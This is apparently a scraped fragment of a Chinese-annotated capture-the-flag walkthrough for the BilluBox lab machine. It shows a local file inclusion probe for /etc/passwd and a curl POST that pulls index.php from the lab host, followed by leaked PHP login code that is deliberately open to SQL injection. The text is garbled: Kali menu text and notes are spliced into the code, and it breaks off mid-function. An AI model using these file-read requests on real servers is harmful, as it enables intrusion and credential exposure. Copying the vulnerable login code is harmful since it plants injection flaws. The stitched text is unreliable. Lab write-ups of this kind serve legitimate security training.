 ┌──(kali㉿kali)-[~/tools/tmp/Target/BilluBox]
/test?file=/etc/passwd
└─$ curl -X POST -d "file=index.php" http://10.10.10.28/test
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
session_start();
'file' parameter is empty. Please provide file path in 'file' parameter
包含了c.php以及head.php
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
    $_SESSION['logged']='';
}
if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
{
    echo "you are logged in :)";
    header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;">
<font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
<br><br>
Show me your SQLI skills <br>
首页显示的那句话
<form method=post>
Username :- <Input type=text name=un> &nbsp Password:- <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{
    $uname=str_replace('\'','',urldecode($_POST['un']));
    $pass=str_replace('\'','',urldecode($_POST['ps']));
    $run='select * from auth where  pass=\''.$pass.'\' and uname=\''.$uname.'\'';
sql语句做了转义
    $result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
$row = mysqli_fetch_assoc($result);
       echo "You are allowed<br>";
       $_SESSION['logged']=true;
       $_SESSION['admin']=$row['username'];